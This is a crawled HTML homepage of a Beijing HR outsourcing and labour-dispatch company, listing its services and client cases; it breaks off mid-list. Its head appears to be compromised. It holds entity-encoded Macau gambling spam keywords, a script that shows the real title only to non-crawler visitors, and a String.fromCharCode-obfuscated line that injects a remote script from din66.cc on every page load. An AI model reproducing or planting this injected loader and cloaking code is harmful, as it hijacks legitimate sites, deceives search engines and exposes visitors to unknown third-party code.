

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.syybhr.com/index.php?s=index/show/index&id=175
body_size: 12121
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/
<noscript><title>&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='劳务派遣,劳务外包,灵活用工,人事外包,盛源友邦'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,100,105,110,54,54,46,99,99,47,57,57,56,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/swiper.min.css">
    <link rel="stylesheet" href="/template/default/index/css/yunu.css">
    <script src="/template/default/index/js/jquery.min.js"></script>
    <script src="/template/default/index/js/wow.min.js"></script>
    <script src="/template/default/index/js/swiper.min.js"></script>
    <script src="/template/default/index/js/yunu.js"></script>
    <meta name="baidu-site-verification" content="code-39Y26xEzPP" />
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
	<div class="header">
    <div class="container clearfix">
        <div class="sp_nav"><span class="sp_nav1"></span><span class="sp_nav2"></span><span class="sp_nav3"></span></div>
        <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center"><a href=""><img src="/uploads/image/20200324/392d970185fa53dd476f4458acbbab47.png" alt="北京盛源友邦商务服务有限公司"></a></div>
        <ul class="nav">
        	 <li><a href="                      ">首页</a></li>
                        <li class="">
                                 <a href="                                                             ">服务大厅</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">灵活用工</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">客户案例</a>
                              </li>
                        <li class="dropdown">
                <i class="arr"></i>                 <a href="                                                            ">市场动态</a>
                                  <div class="dropdown-box">
                	                    <p><a href="                                                            ">签约动态</a></p>
                                         <p><a href="                                                            ">知识常识</a></p>
                                         <p><a href="                                                            ">常见问题</a></p>
                                     </div>
                             </li>
                        <li class="">
                                 <a href="                                                            ">关于我们</a>
                              </li>
                        <li class="">
                                 <a href="                                                            ">联系我们</a>
                              </li>
                        
        </ul>
    </div>
</div>

<div class="sp_nav-box">
    <div class="container">
        <div class="inner">
            <div class="logo img-center wow slideInDown"><img src="/template/default/index/images/open_03.png" alt=""></div>
            <ul class="wow slideInDown">
                <li><a href="                      ">返回首页</a></li>
                                 <li><a href="                                                             ">服务大厅</a></li>
                                 <li><a href="                                                             ">灵活用工</a></li>
                                 <li><a href="                                                             ">客户案例</a></li>
                                 <li><a href="                                                            ">市场动态</a></li>
                                 <li><a href="                                                            ">关于我们</a></li>
                                 <li><a href="                                                            ">联系我们</a></li>
                             	 <li><a href="                                                            ">更多分站</a></li>
            	 
            </ul>
            <div class="in-ready wow slideInUp">
                <div class="container">
                    <h4>我们已经准备好了,你呢？</h4>
                    <div class="btn"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取人力资源服务报价</a></div>
                    <p>2021我们与您携手共赢，为您的企业保驾护航！</p>
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="swiper-container banner">
    <video src="/template/default/index/images/indexhb.mp4" autoplay loop muted></video>
    <div class="swiper-wrapper">
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>人力资源综合服务提供商</h4>
                    <p>服务覆盖20+城市和4000+合作企业以及超1500万目标候选人数据库</p>
                    <a href="                                                            ">点击了解我们13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj2.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>专业人力资源外包服务</h4>
                    <p>致力于专业外包服务领域</p>
                   <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取报价及方案13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj3.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>劳务外包轻松解决市场难题</h4>
                    <p>迅速占领市场先机</p>
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">联系我们13126950476</a>
                </div>
            </div>
        </div>
    </div>
    <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="container">
    <ul class="in-total wow bounceInUp clearfix">
        <li><span><strong class="timer" data-speed="1500" data-to="8">0</strong>年</span><p>专业人力资源外包经验</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="4000">0</strong>家</span><p>服务超4000多家企业用户</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="20">0</strong>座</span><p>服务覆盖20+座城市</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="100">0</strong>个</span><p>100+个服务行业种类</p></li>
    </ul>
</div>
<div class="section" style="overflow: hidden;">
    <div class="container">
        <div class="section-title">
            <strong>我们的服务 · <span>SERVIES</span></strong>
            <p>全方位满足企业不同的需求，为您解决各类岗位用工问题，成为您企业前进的战略合作者</p>
        </div>
        <ul class="in-server clearfix">
            <li class="wow bounceInLeft">
            	                  <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_1.png" alt=""></div>
                    <h4>全风险外包</h4>
                    <p>专业的风险防控部门有效的化解用工风险，解决企业用工风险问题。</p>
                    <span>全风险外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                 <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_2.png" alt=""></div>
                    <h4>岗位外包</h4>
                    <p>是一种以企业岗位为标的，提供对该岗位从人员招聘直至劳动关系</p>
                    <span>岗位外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_3.png" alt=""></div>
                    <h4>劳务派遣</h4>
                    <p>核心服务是持续性的人才供给和规范的劳动关系管理并降低劳动纠纷</p>
                    <span>劳务派遣</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
            	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_4.png" alt=""></div>
                    <h4>劳务外包</h4>
                    <p>将企业一些辅助性、可替代、量化的工作，按照流程外包给我们来运作</p>
                    <span>劳务外包</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
               	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_5.png" alt=""></div>
                    <h4>招聘流程外包</h4>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化</p>
                    <span>招聘流程外包</span>
                </a>
                 
            </li>
        </ul>
    </div>
</div>
<div class="section in-desc">
    <div class="container clearfix">
        <div class="logo img-center wow bounceInLeft" style="visibility: visible; animation-name: bounceInLeft;"><img src="/uploads/image/20200324/ffadb24f233fbaf0c0e237e13a0c1684.png" /></div>
        <div class="text wow bounceInRight" style="visibility: visible; animation-name: bounceInRight;">
            <h4>一家以服务口碑为核心的人力资源公司</h4>
            <h5>多年来，我们一直用诚心、责任心服务每一位客户</h5>
            <p>我们坚信：善待客户，将会成为终身客户。我们能坚持多年，是因为我们一直可值得信赖。我们从不忽悠初访客户， 也未曾收到过客户投诉， 我们用心做好本职工作，不忘初心，方得始终。</p>
                        <a href="                                                            ">初次合作 | 了解我们</a>
             
                         <a href="                                                            ">选择我们 | 服务保障</a>
             
        </div>
    </div>
</div>
<div class="section" style="background-color:#f5f5f5">
    <div class="container">
        <div class="section-title">
            <strong>人力资源综合服务提供商 · <span>共赢，人才，价值</span></strong>
            <p>您解决的不仅仅是一个人力需求,而是全方位人力资源综合服务解决方案</p>
        </div>
        <ul class="in-seo clearfix">
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_03.png" alt=""></div>
                    <p>将企业一些重复性的非核心或核心业务流程外包给供应商</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_06.png" alt=""></div>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化，</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/dy.png" alt=""></div>
                    <p>将企业一些辅助性、可替代、量化的工作按照流程外包</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_14.png" alt=""></div>
                    <p>我们能为您提供的核心服务是持续性的人才供给和规范的劳动关系管理</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_18.png" alt=""></div>
                    <p>根据企业实际情况，提供一对一定制式猎头服务</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/indexzcr.png" alt=""></div>
                    <p>灵活用工等同于“灵活派遣(Flexible Staffing)”，是人才派遣服务领域的成长型</p>
                </a>
            </li>
        </ul>
    </div>
</div>
<div class="section" style="padding-bottom: 0;">
    <div class="container">
        <div class="section-title">
            <strong>项目案例 · <span>CASES</span></strong>
            <p>多年人力资源服务经验，我们已帮助逾4000家客户解决用人需求</p>
        </div>
        <ul class="in-menu">
        	            <li><a href="                                                             ">电商零售业</a></li>
                         <li><a href="                                                             ">酒店餐饮业</a></li>
                         <li><a href="                                                             ">制造仓储业</a></li>
                         <li><a href="                                                             ">建筑装饰业</a></li>
                         <li><a href="                                                             ">金融教育业</a></li>
                     </ul>
    </div>
     <ul class="list-1 clearfix">
    	 		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2a79b653ca9fb73ead48012701b0cfda.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-亚马逊</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/a9fe5d657a097890ef08385573aebb42.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-1号店</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2c9be920bd6d72ad468d04ff76e3e1e5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-京东</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/3b66dc3f87a42225740f84eb3f60b367.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-当当</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/cdbdfe7b2e694f1e5d30566023a7faf5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-蘑菇街</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
